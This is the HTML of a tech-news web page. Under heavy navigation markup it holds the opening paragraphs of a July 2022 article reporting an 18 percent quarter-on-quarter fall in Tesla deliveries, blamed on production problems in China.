                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/" data-title="Tesla Sales Slow as the Pandemic Hobbles Production" data-id="1750"  data-prev="https://geekyinsider.com/2022/07/backbone-is-a-neat-noir-adventure-review-geek/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Tesla Sales Slow as the Pandemic Hobbles Production</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/07/tesla-sales-slow-as-the-pandemic-hobbles-production/">July 3, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/business/" rel="category tag">Business</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 3 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg"><div class="thumbnail-container" style="padding-bottom:52.267%"><img width="750" height="392" src="https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production-750x392.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Tesla Sales Slow as the Pandemic Hobbles Production" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production-750x392.jpg 750w, https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production-300x157.jpg 300w, https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production-1024x535.jpg 1024w, https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production-768x402.jpg 768w, https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg 1050w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Tesla%20Sales%20Slow%20as%20the%20Pandemic%20Hobbles%20Production%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F&title=Tesla%20Sales%20Slow%20as%20the%20Pandemic%20Hobbles%20Production" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F07%2Ftesla-sales-slow-as-the-pandemic-hobbles-production%2F&media=https://geekyinsider.com/wp-content/uploads/2022/07/Tesla-Sales-Slow-as-the-Pandemic-Hobbles-Production.jpg&description=Tesla%20Sales%20Slow%20as%20the%20Pandemic%20Hobbles%20Production" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p></p>
<p class="css-at9mc1 evys1bk0">Tesla said Saturday that vehicle deliveries from April through June fell 18 percent from the first quarter of the year, a rare slowdown for the company caused by production problems in China.</p>
<p class="css-at9mc1 evys1bk0">Tesla sells more electric cars than any other company and, until recently, was expanding rapidly in China, Europe and the United States as the rising price of gasoline increased the appeal of battery power. The company continues to withstand supply chain turmoil better than rivals like General Motors and Toyota, both of which reported steep declines in sales on Friday.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1750_1_696aa54cc072d   " data-unique="jnews_module_1750_1_696aa54cc072d">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#The_Power_of_Diversity_and_Inclusion" >The Power of Diversity and Inclusion</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Digital_Transformation_in_Business_%E2%80%93_6_Key_Technologies" >Digital Transformation in Business &#8211; 6 Key Technologies</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
